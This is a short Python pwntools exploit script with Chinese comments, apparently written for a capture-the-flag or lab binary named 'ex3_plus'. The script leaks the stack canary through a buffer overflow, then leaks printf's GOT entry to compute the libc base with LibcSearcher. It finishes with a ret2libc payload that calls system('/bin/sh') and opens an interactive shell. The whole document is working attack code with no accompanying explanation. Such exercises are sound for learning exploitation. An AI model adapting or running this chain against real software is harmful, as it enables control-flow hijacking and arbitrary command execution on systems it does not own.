 1 from pwn import *
2 from LibcSearcher import LibcSearcher
3
4 p = process("./ex3_plus")
5
6 # 泄漏canary
7 payload = b"A" * 101
8 p.send(payload)
9 p.recvuntil(b"A" * 100)
10 canary = u32(p.recv(4)) - 0x41  # 获得canary
11
12 elf = ELF("./ex3_plus")
13 printf_plt = elf.plt["printf"]
14 printf_got = elf.got["printf"]
15 main = elf.symbols["main"]
16
17 # 泄漏Libc
18 payload = flat([b"A" * 100, canary, b"A" * 12, printf_plt, main, printf_got])
19 p.send(payload)
20
21 p.recvuntil(b"A" * 100)
22 printf_addr = u32(p.recv(4))
23
24 # system
25 libc = LibcSearcher("printf", printf_addr)
26 libcbase = printf_addr - libc.dump("printf")
27 sys_addr = libcbase + libc.dump("system")
28 binsh = libcbase + libc.dump("str_bin_sh")
29
30 p.send(b"A")
31 p.recvuntil(b"A")
32
33 payload = flat([b"A" * 100, canary, b"A" * 12, sys_addr, 0xdeadbeef, binsh])
34 p.send(payload)
35 p.recvuntil(b"A" * 100)
36 p.interactive()
37